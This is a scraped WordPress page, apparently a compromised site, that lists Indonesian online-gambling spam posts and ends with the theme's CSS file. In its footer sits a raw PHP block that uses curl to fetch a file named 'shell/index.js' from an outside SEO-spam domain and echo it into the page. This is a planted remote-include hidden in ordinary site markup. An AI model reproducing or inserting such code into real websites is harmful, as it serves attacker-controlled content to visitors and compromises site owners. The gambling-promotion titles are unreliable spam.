<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-25 06:32:43 -->

--- FILE ---
content_type: text/css
request_url: https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3
body_size: 1551
content:
/*
Theme Name: Newsback
Theme URI: https://afthemes.com/products/newsback/
Author: AF themes
Author URI: https://afthemes.com
Requires at least: 4.0
Requires PHP: 5.6
Tested up to: 6.7
Description: Newsback is a free WordPress theme that is dark and beautiful, making it ideal for an online news or magazine. You may create your website whatever you like with live customizer tools and custom widgets and examine the changes in real time. This theme is entirely responsive and looks great on all screen sizes, from small to wide. You may use the layout as a news , magazine, personal blog, sport news journals, fashion blog, travel blogging, vivid news sites, and more since it has many important elements that are required to construct an outstanding looking website. It also works with Elementor, Gutenberg, and RTL language support, as well as the WooCommerce plugin, which allows you to simply connect an online store with your website. The theme is properly optimized, which aids in ranking your website at the top of search engines, and customers will receive exceptional assistance from the team if they encounter any issues while using the theme. See demo at https://demo.afthemes.com/covernews/newsback/ and get support at https://afthemes.com/supports/
Template: covernews
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsback
Tags: news, blog, entertainment, one-column, two-columns, three-columns, four-columns, grid-layout, block-patterns, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-logo, custom-menu, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, footer-widgets, translation-ready, theme-options, threaded-comments, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Newsback WordPress Theme, Copyright 2022 AF themes
Newsback is distributed under the terms of the GNU GPL v2 or later.
*/

body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
body .main-navigation a,
body .font-family-1,
body .site-description,
body .trending-posts-line,
body .widget-title,
body .em-widget-subtitle,
body .grid-item-metadata .item-metadata,
body .af-navcontrols .slide-count,
body .figure-categories .cat-links,
body .nav-links a {
font-family: 'Lato';
}

body.dark .screen-reader-text,
body.dark .screen-reader-text:focus,
body.dark .screen-reader-text:visited{
    background-color: #333;
}

body .figure-categories .cat-links a.covernews-categories,
body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-1,
body span.header-after.category-color-1:after {
    background-color: #ff2c54;
    color: #ffffff;
    
}

.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories, 
.list .spotlight-post .figure-categories .cat-links a.covernews-categories, 
.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories, 
.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories, 
.trending-story .figure-categories .cat-links a.covernews-categories{
color: #ff2c54;
}

body .figure-categories .cat-links a.category-color-2,
body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-2,
body span.header-after.category-color-2:after { 
	background-color: #f63622;
	color: #ffffff;
    
}


.trending-story .figure-categories .cat-links a.covernews-categories.category-color-2, 
.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2, 
.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2, 
.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-2, 
.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-2{
    color: #f63622;
}

body .figure-categories .cat-links a.category-color-3,
body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-3,
body span.header-after.category-color-3:after{


    background-color: #f1105d;
    color: #ffffff;
}

.trending-story .figure-categories .cat-links a.covernews-categories.category-color-3, 
.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3, 
.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3, 
.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-3, 
.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-3{
    color: #f1105d;
}


body .top-masthead {
    background: #1c1c1c;
}

/*6A5550*/

body span.menu-description{
        background: #1c1c1c;
}

.masthead-banner.data-bg:before {
   background: rgba(0, 0, 0, .75);
}

/*Header layout 3*/
.header-layout-3 .masthead-banner .site-branding {
    text-align: center;
}

.header-layout-3 .site-header .site-branding .site-title, .site-branding .site-title{    
    text-transform: none;
}


body .secondary-color,
body button,
body input[type="button"],
body input[type="reset"],
body input[type="submit"],
body .site-content .search-form .search-submit,
body .site-footer .search-form .search-submit,
body .em-post-format i,
body span.header-after:after,
body #secondary .widget-title span:after,
body .af-tabs.nav-tabs > li > a.active:after,
body .af-tabs.nav-tabs > li > a:hover:after,
body .exclusive-posts .exclusive-now,
body span.trending-no,
body .tagcloud a:hover{
        background: #ff2c54;
}


body.dark .latest-posts-full .header-details-wrapper .entry-title a:hover, body.dark .entry-title a:visited:hover, body.dark .entry-title a:hover, body.dark h3.article-title.article-title-1 a:visited:hover, body.dark h3.article-title.article-title-1 a:hover, body.dark .trending-posts-carousel h3.article-title a:visited:hover, body.dark .trending-posts-carousel h3.article-title a:hover, body.dark .exclusive-slides a:visited:hover, body.dark .exclusive-slides a:hover, body.dark .article-title.article-title-1 a:visited:hover, body.dark .article-title.article-title-1 a:hover, body.dark .article-title a:visited:hover, body.dark .article-title a:hover, .entry-title a:visited:hover, .entry-title a:hover, h3.article-title.article-title-1 a:visited:hover, h3.article-title.article-title-1 a:hover, .trending-posts-carousel h3.article-title a:visited:hover, .trending-posts-carousel h3.article-title a:hover, .exclusive-slides a:visited:hover, .exclusive-slides a:hover, .article-title.article-title-1 a:visited:hover, .article-title.article-title-1 a:hover, .article-title a:visited:hover, .article-title a:hover{
    color: #ff2c54;
}

.em-reated-posts .related-title::before, .widget_block .wp-block-search__label::before, .widget_block .wp-block-group__inner-container h1::before, .widget_block .wp-block-group__inner-container h2::before, .widget_block .wp-block-group__inner-container h3::before, .widget_block .wp-block-group__inner-container h4::before, .widget_block .wp-block-group__inner-container h5::before, .widget_block .wp-block-group__inner-container h6::before, span.header-after:after{
    background: #ff2c54;
}


body .main-navigation{
    background: #ff2c54;
}

body a:hover,
body a:focus,
body a:active,
body .figure-categories-2 .cat-links a
{
        color: #ff2c54;
}

body #loader:after {
  border-left-color: #ff2c54;
}

.site-footer {
    background: #031c27;
    color: #fff;
}

.site-footer a, 
.site-footer a:hover, 
.site-footer a:visited, 
.site-footer a:active {
    color: #fff;
}



@media only screen and (max-width: 320px){
.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title {
    font-size: 26px;
    line-height: 55px;
    }
}